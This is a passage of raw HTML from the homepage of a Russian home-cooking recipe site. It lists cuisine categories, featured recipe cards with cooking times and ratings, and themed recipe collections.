

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recipemaster.ru/
body_size: 6861
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Готовим Вкусняшки Дома — Классные Рецепты на RecipeMaster.ru</title> <meta name="description" content="Готовим вкусняшки в духовке, в мультиварке, классные рецепты в микроволновке и легкие рецепты на сковороде. Оригинальные рецепты заготовок на зиму. Вкусные Блюда на Новый Год и День Рождения. Вкусняшки на скорую руку по-домашнему."> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Готовим Вкусняшки Дома — Классные Рецепты на RecipeMaster.ru"> <meta property="og:type" content="website"> <meta property="og:site_name" content="recipemaster.ru"> <meta property="og:url" content="https://recipemaster.ru"> <meta property="og:description" content="Готовим вкусняшки в духовке, в мультиварке, классные рецепты в микроволновке и легкие рецепты на сковороде. Оригинальные рецепты заготовок на зиму. Вкусные Блюда на Новый Год и День Рождения. Вкусняшки на скорую руку по-домашнему."> <meta property="og:image" content="https://recipemaster.ru/og-default.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://recipemaster.ru"> <meta name="twitter:title" content="Готовим Вкусняшки Дома — Классные Рецепты на RecipeMaster.ru"> <meta name="twitter:description" content="Готовим вкусняшки в духовке, в мультиварке, классные рецепты в микроволновке и легкие рецепты на сковороде. Оригинальные рецепты заготовок на зиму. Вкусные Блюда на Новый Год и День Рождения. Вкусняшки на скорую руку по-домашнему"> <meta name="twitter:image" content="https://recipemaster.ru/og-default.jpg"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//fonts.gstatic.com"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="//yastatic.net"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://recipemaster.ru"></head><body><nav class="navbar is-fixed-top bg-bottom" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo-top" href="/" title="На Главную">Классные рецепты вкусняшек с фото</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav><div class="header"></div><section class="section"> <div class="container"> <h1 class="head-title mb-1"> Классные рецепты домашних вкусняшек </h1> <div class="bg-blue"> <div class="columns is-multiline"> <div class="column is-6"> <a class="my" href="/goryachee/pechen/kurinaya-pechen-v-ayerogrile" title="Как приготовить куриную печень в аэрогриле"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Куриная печень в аэрогриле" data-src="/goryachee/pechen/kurinaya-pechen-v-ayerogrile/kurinaya-pechen-v-ayerogrile-ready0-w660h390.jpg"> </figure> <div class="absolute-title">Куриная печень в аэрогриле</div> </a> <a class="unit-wrap" href="/goryachee/pechen" title="Рецепты печени"> <p class="unit-title">Печень</p> </a> </div> <div class="column is-3 rltv"> <a class="card" href="/goryachee/pelmeni/tatarskie-pelmeni-yufakhash" title="Как приготовить татарские пельмени юфахаш"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Татарские пельмени юфахаш" data-src="/goryachee/pelmeni/tatarskie-pelmeni-yufakhash/tatarskie-pelmeni-yufakhash-ready0-w316h253.jpg"> </figure> <p class="fs-125">Татарские пельмени юфахаш</p> <p class="card-time">120 мин</p> <p class="card-rating"><label style="width:89%"></label></p> </a> <a class="unit-wrap" href="/goryachee/pelmeni" title="Рецепты пельменей"> <p class="unit-title">Пельмени</p> </a> </div> <div class="column is-3 rltv"> <a class="card" href="/goryachee/myaso-po-frantsuzski/myaso-po-frantsuzski-v-ayerogrile" title="Как приготовить мясо по-французски в аэрогриле"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Мясо по-французски в аэрогриле" data-src="/goryachee/myaso-po-frantsuzski/myaso-po-frantsuzski-v-ayerogrile/myaso-po-frantsuzski-v-ayerogrile-ready0-w316h253.jpg"> </figure> <p class="fs-125">Мясо по-французски в аэрогриле</p> <p class="card-time">60 мин</p> <p class="card-rating"><label style="width:96%"></label></p> </a> <a class="unit-wrap" href="/goryachee/myaso-po-frantsuzski" title="Рецепты мяса по-французски"> <p class="unit-title">Мясо по-французски</p> </a> </div> </div> <h2 class="head-subtitle mt-1 ta-c">Национальная кухня</h2> <ul class="navs"> <li> <a class="nav-link" href="/abkhazskaya-kukhnya" title="Рецепты абхазской кухни"> Абхазская </a> </li> <li> <a class="nav-link" href="/avstraliiskaya-kukhnya" title="Рецепты австралийской кухни"> Австралийская </a> </li> <li> <a class="nav-link" href="/avstriiskaya-kukhnya" title="Рецепты австрийской кухни"> Австрийская </a> </li> <li> <a class="nav-link" href="/azerbaidzhanskaya-kukhnya" title="Рецепты азербайджанской кухни"> Азербайджанская </a> </li> <li> <a class="nav-link" href="/aziatskaya-kukhnya" title="Рецепты азиатской кухни"> Азиатская </a> </li> <li> <a class="nav-link" href="/amerikanskaya-kukhnya" title="Рецепты американской кухни"> Американская </a> </li> <li> <a class="nav-link" href="/angliiskaya-kukhnya" title="Рецепты английской кухни"> Английская </a> </li> <li> <a class="nav-link" href="/arabskaya-kukhnya" title="Рецепты арабской кухни"> Арабская </a> </li> <li> <a class="nav-link" href="/armyanskaya-kukhnya" title="Рецепты армянской кухни"> Армянская </a> </li> <li> <a class="nav-link" href="/belorusskaya-kukhnya" title="Рецепты белорусской кухни"> Белорусская </a> </li> <li> <a class="nav-link" href="/belgiiskaya-kukhnya" title="Рецепты бельгийской кухни"> Бельгийская </a> </li> <li> <a class="nav-link" href="/bolgarskaya-kukhnya" title="Рецепты болгарской кухни"> Болгарская </a> </li> <li> <a class="nav-link" href="/brazilskaya-kukhnya" title="Рецепты бразильской кухни"> Бразильская </a> </li> <li> <a class="nav-link" href="/vengerskaya-kukhnya" title="Рецепты венгерской кухни"> Венгерская </a> </li> <li> <a class="nav-link" href="/vostochnaya-kukhnya" title="Рецепты восточной кухни"> Восточная </a> </li> <li> <a class="nav-link" href="/gavaiskaya-kukhnya" title="Рецепты гавайской кухни"> Гавайская </a> </li> <li> <a class="nav-link" href="/grecheskaya-kukhnya" title="Рецепты греческой кухни"> Греческая </a> </li> <li> <a class="nav-link" href="/gruzinskaya-kukhnya" title="Рецепты грузинской кухни"> Грузинская </a> </li> <li> <a class="nav-link" href="/datskaya-kukhnya" title="Рецепты датской кухни"> Датская </a> </li> <li> <a class="nav-link" href="/domashnyaya-kukhnya" title="Рецепты домашней кухни"> Домашняя </a> </li> <li> <a class="nav-link" href="/evreiskaya-kukhnya" title="Рецепты еврейской кухни"> Еврейская </a> </li> <li> <a class="nav-link" href="/evropeiskaya-kukhnya" title="Рецепты европейской кухни"> Европейская </a> </li> <li> <a class="nav-link" href="/indiiskaya-kukhnya" title="Рецепты индийской кухни"> Индийская </a> </li> <li> <a class="nav-link" href="/irlandskaya-kukhnya" title="Рецепты ирландской кухни"> Ирландская </a> </li> <li> <a class="nav-link" href="/ispanskaya-kukhnya" title="Рецепты испанской кухни"> Испанская </a> </li> <li> <a class="nav-link" href="/italyanskaya-kukhnya" title="Рецепты итальянской кухни"> Итальянская </a> </li> <li> <a class="nav-link" href="/kavkazskaya-kukhnya" title="Рецепты кавказской кухни"> Кавказская </a> </li> <li> <a class="nav-link" href="/kazakhskaya-kukhnya" title="Рецепты казахской кухни"> Казахская </a> </li> <li> <a class="nav-link" href="/kanadskaya-kukhnya" title="Рецепты канадской кухни"> Канадская </a> </li> <li> <a class="nav-link" href="/kitaiskaya-kukhnya" title="Рецепты китайской кухни"> Китайская </a> </li> <li> <a class="nav-link" href="/koreiskaya-kukhnya" title="Рецепты корейской кухни"> Корейская </a> </li> <li> <a class="nav-link" href="/kukhnya-fyuzhn" title="Рецепты кухни фьюжн"> Кухня фьюжн </a> </li> <li> <a class="nav-link" href="/marokkanskaya-kukhnya" title="Рецепты марокканской кухни"> Марокканская </a> </li> <li> <a class="nav-link" href="/meksikanskaya-kukhnya" title="Рецепты мексиканской кухни"> Мексиканская </a> </li> <li> <a class="nav-link" href="/nemetskaya-kukhnya" title="Рецепты немецкой кухни"> Немецкая </a> </li> <li> <a class="nav-link" href="/osetinskaya-kukhnya" title="Рецепты осетинской кухни"> Осетинская </a> </li> <li> <a class="nav-link" href="/polskaya-kukhnya" title="Рецепты польской кухни"> Польская </a> </li> <li> <a class="nav-link" href="/pribaltiiskaya-kukhnya" title="Рецепты прибалтийской кухни"> Прибалтийская </a> </li> <li> <a class="nav-link" href="/russkaya-kukhnya" title="Рецепты русской кухни"> Русская </a> </li> <li> <a class="nav-link" href="/sredizemnomorskaya-kukhnya" title="Рецепты средиземноморской кухни"> Средиземноморская </a> </li> <li> <a class="nav-link" href="/taiskaya-kukhnya" title="Рецепты тайской кухни"> Тайская </a> </li> <li> <a class="nav-link" href="/tatarskaya-kukhnya" title="Рецепты татарской кухни"> Татарская </a> </li> <li> <a class="nav-link" href="/turetskaya-kukhnya" title="Рецепты турецкой кухни"> Турецкая </a> </li> <li> <a class="nav-link" href="/uzbekskaya-kukhnya" title="Рецепты узбекской кухни"> Узбекская </a> </li> <li> <a class="nav-link" href="/ukrainskaya-kukhnya" title="Рецепты украинской кухни"> Украинская </a> </li> <li> <a class="nav-link" href="/finskaya-kukhnya" title="Рецепты финской кухни"> Финская </a> </li> <li> <a class="nav-link" href="/frantsuzskaya-kukhnya" title="Рецепты французской кухни"> Французская </a> </li> <li> <a class="nav-link" href="/cheshskaya-kukhnya" title="Рецепты чешской кухни"> Чешская </a> </li> <li> <a class="nav-link" href="/shvedskaya-kukhnya" title="Рецепты шведской кухни"> Шведская </a> </li> <li> <a class="nav-link" href="/shotlandskaya-kukhnya" title="Рецепты шотландской кухни"> Шотландская </a> </li> <li> <a class="nav-link" href="/yugoslavskaya-kukhnya" title="Рецепты югославской кухни"> Югославская </a> </li> <li> <a class="nav-link" href="/yaponskaya-kukhnya" title="Рецепты японской кухни"> Японская </a> </li> </ul> </div> <div class="columns is-multiline mt-3"> <div class="column is-4"> <a class="card" href="/zakuski/medovye-marinovannye-pomidory-s-bazilikom-na-zimu" title="Рецепт медовых маринованных помидоров с базиликом на зиму"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Медовые маринованные помидоры с базиликом на зиму" data-src="/zakuski/medovye-marinovannye-pomidory-s-bazilikom-na-zimu/medovye-marinovannye-pomidory-s-bazilikom-na-zimu-ready0-w430h242.jpg"> </figure> <p class="fs-125">Медовые маринованные помидоры с базиликом на зиму</p> <p class="card-time">3 ч</p> <p class="card-rating"><label style="width:93%"></label></p> </a> <a class="unit-wrap t-16by9" href="/zakuski" title="Рецепты закусок"> <p class="unit-title">Закуски</p> </a> </div> <div class="column is-4"> <a class="card" href="/salaty/grechesky-salat/grechesky-salat-s-fetaksoi" title="Рецепт греческого салата с фетаксой"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Греческий салат с фетаксой" data-src="/salaty/grechesky-salat/grechesky-salat-s-fetaksoi/grechesky-salat-s-fetaksoi-ready0-w430h242.jpg"> </figure> <p class="fs-125">Греческий салат с фетаксой</p> <p class="card-time">10 мин</p> <p class="card-rating"><label style="width:92%"></label></p> </a> <a class="unit-wrap t-16by9" href="/salaty/grechesky-salat" title="Рецепты греческого салата"> <p class="unit-title">Греческий салат</p> </a> </div> <div class="column is-4"> <a class="card" href="/zakuski/chebureki/testo-dlya-cheburekov-v-khlebopechke" title="Рецепт теста для чебуреков в хлебопечке"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Тесто для чебуреков в хлебопечке" data-src="/zakuski/chebureki/testo-dlya-cheburekov-v-khlebopechke/testo-dlya-cheburekov-v-khlebopechke-ready0-w430h242.jpg"> </figure> <p class="fs-125">Тесто для чебуреков в хлебопечке</p> <p class="card-time">30 мин</p> <p class="card-rating"><label style="width:83%"></label></p> </a> <a class="unit-wrap t-16by9" href="/zakuski/chebureki" title="Рецепты чебуреков"> <p class="unit-title">Чебуреки</p> </a> </div> <div class="column is-4"> <a class="card" href="/zagotovki/kvashenaya-redka" title="Рецепт квашеной редьки"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Квашеная редька" data-src="/zagotovki/kvashenaya-redka/kvashenaya-redka-ready0-w430h242.jpg"> </figure> <p class="fs-125">Квашеная редька</p> <p class="card-time">6000 мин</p> <p class="card-rating"><label style="width:90%"></label></p> </a> <a class="unit-wrap t-16by9" href="/zagotovki" title="Рецепты заготовок"> <p class="unit-title">Заготовки</p> </a> </div> <div class="column is-4"> <a class="card" href="/zakuski/syendvichi/sladkie-korzhiki-k-chayu-v-syendvichnitse" title="Рецепт сладких коржиков к чаю в сэндвичнице"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Сладкие коржики к чаю в сэндвичнице" data-src="/zakuski/syendvichi/sladkie-korzhiki-k-chayu-v-syendvichnitse/sladkie-korzhiki-k-chayu-v-syendvichnitse-ready0-w430h242.jpg"> </figure> <p class="fs-125">Сладкие коржики к чаю в сэндвичнице</p> <p class="card-time">45 мин</p> <p class="card-rating"><label style="width:95%"></label></p> </a> <a class="unit-wrap t-16by9" href="/zakuski/syendvichi" title="Рецепты сэндвичей"> <p class="unit-title">Сэндвичи</p> </a> </div> <div class="column is-4"> <a class="card" href="/zagotovki/zelenye-pomidory-palchiki-oblizhesh-s-petrushkoi-na-zimu" title="Рецепт зеленых помидоров пальчики оближешь с петрушкой на зиму"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Зеленые помидоры пальчики оближешь с петрушкой на зиму" data-src="/zagotovki/zelenye-pomidory-palchiki-oblizhesh-s-petrushkoi-na-zimu/zelenye-pomidory-palchiki-oblizhesh-s-petrushkoi-na-zimu-ready0-w430h242.jpg"> </figure> <p class="fs-125">Зеленые помидоры пальчики оближешь с петрушкой на зиму</p> <p class="card-time">1 ч 25 мин</p> <p class="card-rating"><label style="width:75%"></label></p> </a> <a class="unit-wrap t-16by9" href="/zagotovki" title="Рецепты заготовок"> <p class="unit-title">Заготовки</p> </a> </div> <div class="column is-4"> <a class="card" href="/zakuski/kanape/kanape-s-syrom-i-vinogradom" title="Рецепт канапе с сыром и виноградом"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Канапе с сыром и виноградом" data-src="/zakuski/kanape/kanape-s-syrom-i-vinogradom/kanape-s-syrom-i-vinogradom-ready0-w430h242.jpg"> </figure> <p class="fs-125">Канапе с сыром и виноградом</p> <p class="card-time">10 мин</p> <p class="card-rating"><label style="width:73%"></label></p> </a> <a class="unit-wrap t-16by9" href="/zakuski/kanape" title="Рецепты канапе"> <p class="unit-title">Канапе</p> </a> </div> <div class="column is-4"> <a class="card" href="/vypechka/pryaniki/kitaisky-lunny-pryanik-yuyebin" title="Рецепт китайского лунного пряника юэбин"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Китайский лунный пряник Юэбин" data-src="/vypechka/pryaniki/kitaisky-lunny-pryanik-yuyebin/kitaisky-lunny-pryanik-yuyebin-ready0-w430h242.jpg"> </figure> <p class="fs-125">Китайский лунный пряник Юэбин</p> <p class="card-time">1 ч</p> <p class="card-rating"><label style="width:76%"></label></p> </a> <a class="unit-wrap t-16by9" href="/vypechka/pryaniki" title="Рецепты пряников"> <p class="unit-title">Пряники</p> </a> </div> <div class="column is-4"> <a class="card" href="/zagotovki/varenye/varenye-iz-cheremukhi-bez-kostochek" title="Рецепт варенья из черемухи без косточек"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Варенье из черемухи без косточек" data-src="/zagotovki/varenye/varenye-iz-cheremukhi-bez-kostochek/varenye-iz-cheremukhi-bez-kostochek-ready0-w430h242.jpg"> </figure> <p class="fs-125">Варенье из черемухи без косточек</p> <p class="card-time">300 мин</p> <p class="card-rating"><label style="width:92%"></label></p> </a> <a class="unit-wrap t-16by9" href="/zagotovki/varenye" title="Рецепты варенья"> <p class="unit-title">Варенье</p> </a> </div> </div> <div class="bg-blue"> <div class="columns is-multiline mt-3 pb-3"> <div class="column is-3"> <a class="card" href="/retsepty-na-uzhin" title="рецепты на ужин"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Рецепты на ужин" data-src="/retsepty-na-uzhin/retsepty-na-uzhin-ready0-w316h253.jpg"> </figure> <p class="fs-125">Рецепты на ужин</p> </a> <div class="party-wrap t-5by4"> <p class="party-title">1 370 рецептов</p> </div> </div> <div class="column is-3"> <a class="card" href="/prazdnichnye-retsepty" title="праздничные рецепты"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Праздничные рецепты" data-src="/prazdnichnye-retsepty/prazdnichnye-retsepty-ready0-w316h253.jpg"> </figure> <p class="fs-125">Праздничные рецепты</p> </a> <div class="party-wrap t-5by4"> <p class="party-title">850 рецептов</p> </div> </div> <div class="column is-3"> <a class="card" href="/legkie-retsepty" title="легкие рецепты"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Легкие рецепты" data-src="/legkie-retsepty/legkie-retsepty-ready0-w316h253.jpg"> </figure> <p class="fs-125">Легкие рецепты</p> </a> <div class="party-wrap t-5by4"> <p class="party-title">711 рецептов</p> </div> </div> <div class="column is-3"> <a class="card" href="/domashnie-retsepty" title="домашние рецепты"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Домашние рецепты" data-src="/domashnie-retsepty/domashnie-retsepty-ready0-w316h253.jpg"> </figure> <p class="fs-125">Домашние рецепты</p> </a> <div class="party-wrap t-5by4"> <p class="party-title">556 рецептов</p> </div> </div> <div class="column is-3"> <a class="card" href="/vkusnye-retsepty" title="вкусные рецепты"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Вкусные рецепты" data-src="/vkusnye-retsepty/vkusnye-retsepty-ready0-w316h253.jpg"> </figure> <p class="fs-125">Вкусные рецепты</p> </a> <div class="party-wrap t-5by4"> <p class="party-title">373 рецепта</p> </div> </div> <div class="column is-3"> <a class="card" href="/prostye-retsepty" title="простые рецепты"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Простые рецепты" data-src="/prostye-retsepty/prostye-retsepty-ready0-w316h253.jpg"> </figure> <p class="fs-125">Простые рецепты</p> </a> <div class="party-wrap t-5by4"> <p class="party-title">365 рецептов</p> </div> </div> <div class="column is-3"> <a class="card" href="/krasivye-retsepty" title="красивые рецепты"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Красивые рецепты" data-src="/krasivye-retsepty/krasivye-retsepty-ready0-w316h253.jpg"> </figure> <p class="fs-125">Красивые рецепты</p> </a> <div class="party-wrap t-5by4"> <p class="party-title">355 рецептов</p> </div> </div> <div class="column is-3"> <a class="card" href="/klassicheskie-retsepty" title="классические рецепты"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Классические рецепты" data-src="/klassicheskie-retsepty/klassicheskie-retsepty-ready0-w316h253.jpg"> </figure> <p class="fs-125">Классические рецепты</p> </a> <div class="party-wrap t-5by4"> <p class="party-title">345 рецептов</p> </div> </div> <div class="column is-3"> <a class="card" href="/retsepty-na-skoruyu-ruku" title="рецепты на скорую руку"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Рецепты на скорую руку" data-src="/retsepty-na-skoruyu-ruku/retsepty-na-skoruyu-ruku-ready0-w316h253.jpg"> </figure> <p class="fs-125">Рецепты на скорую руку</p> </a> <div class="party-wrap t-5by4"> <p class="party-title">277 рецептов</p> </div> </div> <div class="column is-3"> <a class="card" href="/retsepty-v-multivarke" title="рецепты в мультиварке"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Рецепты в мультиварке" data-src="/retsepty-v-multivarke/retsepty-v-multivarke-ready0-w316h253.jpg"> </figure> <p class="fs-125">Рецепты в мультиварке</p> </a> <div class="party-wrap t-5by4"> <p class="party-title">227 рецептов</p> </div> </div> <div class="column is-3"> <a class="card" href="/retsepty-na-den-rozhdeniya" title="рецепты на день рождения"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Рецепты на день рождения" data-src="/retsepty-na-den-rozhdeniya/retsepty-na-den-rozhdeniya-ready0-w316h253.jpg"> </figure> <p class="fs-125">Рецепты на день рождения</p> </a> <div class="party-wrap t-5by4"> <p class="party-title">225 рецептов</p> </div> </div> <div class="column is-3"> <a class="card" href="/retsepty-na-novy-god" title="рецепты на новый год"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Рецепты на новый год" data-src="/retsepty-na-novy-god/retsepty-na-novy-god-ready0-w316h253.jpg"> </figure> <p class="fs-125">Рецепты на новый год</p> </a> <div class="party-wrap t-5by4"> <p class="party-title">208 рецептов</p> </div> </div> <div class="column is-3"> <a class="card" href="/retsepty-v-dukhovke" title="рецепты в духовке"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Рецепты в духовке" data-src="/retsepty-v-dukhovke/retsepty-v-dukhovke-ready0-w316h253.jpg"> </figure> <p class="fs-125">Рецепты в духовке</p> </a> <div class="party-wrap t-5by4"> <p class="party-title">175 рецептов</p> </div> </div> <div class="column is-3"> <a class="card" href="/retsepty-na-zimu" title="рецепты на зиму"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Рецепты на зиму" data-src="/retsepty-na-zimu/retsepty-na-zimu-ready0-w316h253.jpg"> </figure> <p class="fs-125">Рецепты на зиму</p> </a> <div class="party-wrap t-5by4"> <p class="party-title">173 рецепта</p> </div> </div> <div class="column is-3"> <a class="card" href="/retsepty-na-skovorode" title="рецепты на сковороде"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Рецепты на сковороде" data-src="/retsepty-na-skovorode/retsepty-na-skovorode-ready0-w316h253.jpg"> </figure> <p class="fs-125">Рецепты на сковороде</p> </a> <div class="party-wrap t-5by4"> <p class="party-title">145 рецептов</p> </div> </div> <div class="column is-3"> <a class="card" href="/retsepty-v-mikrovolnovke" title="рецепты в микроволновке"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Рецепты в микроволновке" data-src="/retsepty-v-mikrovolnovke/retsepty-v-mikrovolnovke-ready0-w316h253.jpg"> </figure> <p class="fs-125">Рецепты в микроволновке</p> </a> <div class="party-wrap t-5by4"> <p class="party-title">32 рецепта</p> </div> </div> <div class="column is-3"> <a class="card" href="/dieticheskie-retsepty" title="диетические рецепты"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Диетические рецепты" data-src="/dieticheskie-retsepty/dieticheskie-retsepty-ready0-w316h253.jpg"> </figure> <p class="fs-125">Диетические рецепты</p> </a> <div class="party-wrap t-5by4"> <p class="party-title">29 рецептов</p> </div> </div> <div class="column is-3"> <a class="card" href="/retsepty-dlya-khlebopechki" title="рецепты для хлебопечки"> <figure class="image is-5by4"> <img class="lozad" src="/zero.png" alt="Рецепты для хлебопечки" data-src="/retsepty-dlya-khlebopechki/retsepty-dlya-khlebopechki-ready0-w316h253.jpg"> </figure> <p class="fs-125">Рецепты для хлебопечки</p> </a> <div class="party-wrap t-5by4"> <p class="party-title">21 рецепт</p> </div> </div> </div> </div> <div class="columns is-multiline mt-3"> <div class="column is-4"> <a class="card" href="/napitki/vino-iz-zhimolosti" title="Рецепт вина из жимолости"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Вино из жимолости" data-src="/napitki/vino-iz-zhimolosti/vino-iz-zhimolosti-ready0-w430h242.jpg"> </figure> <p class="fs-125">Вино из жимолости</p> <p class="card-time">3420 мин</p> <p class="card-rating"><label style="width:84%"></label></p> </a> <a class="unit-wrap t-16by9" href="/napitki" title="Рецепты напитков"> <p class="unit-title">Напитки</p> </a> </div> <div class="column is-4"> <a class="card" href="/zakuski/zhyulyeny/zhyulyen-s-krabami" title="Рецепт жюльена с крабами"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Жюльен с крабами" data-src="/zakuski/zhyulyeny/zhyulyen-s-krabami/zhyulyen-s-krabami-ready0-w430h242.jpg"> </figure> <p class="fs-125">Жюльен с крабами</p> <p class="card-time">10 мин</p> <p class="card-rating"><label style="width:97%"></label></p> </a> <a class="unit-wrap t-16by9" href="/zakuski/zhyulyeny" title="Рецепты жюльенов"> <p class="unit-title">Жюльены</p> </a> </div> <div class="column is-4"> <a class="card" href="/goryachee/shashlyk/brusnichny-marinad-dlya-shashlyka" title="Рецепт брусничного маринада для шашлыка"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Брусничный маринад для шашлыка" data-src="/goryachee/shashlyk/brusnichny-marinad-dlya-shashlyka/brusnichny-marinad-dlya-shashlyka-ready0-w430h242.jpg"> </figure> <p class="fs-125">Брусничный маринад для шашлыка</p> <p class="card-time">30 мин</p> <p class="card-rating"><label style="width:91%"></label></p> </a> <a class="unit-wrap t-16by9" href="/goryachee/shashlyk" title="Рецепты шашлыка"> <p class="unit-title">Шашлык</p> </a> </div> <div class="column is-4"> <a class="card" href="/salaty/olivye/olivye-s-rapanami" title="Рецепт оливье с рапанами"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Оливье с рапанами" data-src="/salaty/olivye/olivye-s-rapanami/olivye-s-rapanami-ready0-w430h242.jpg"> </figure> <p class="fs-125">Оливье с рапанами</p> <p class="card-time">20 мин</p> <p class="card-rating"><label style="width:98%"></label></p> </a> <a class="unit-wrap t-16by9" href="/salaty/olivye" title="Рецепты оливье"> <p class="unit-title">Оливье</p> </a> </div> <div class="column is-4"> <a class="card" href="/napitki/sirop-tarkhun" title="Рецепт сиропа тархун"> <figure class="image is-16by9"> <img class="lozad" src="/zero.png" alt="Сироп Тархун" data-src="/napitki/sirop-tarkhun/sirop-tarkhun-ready0-w430h242.jpg"> </figure> 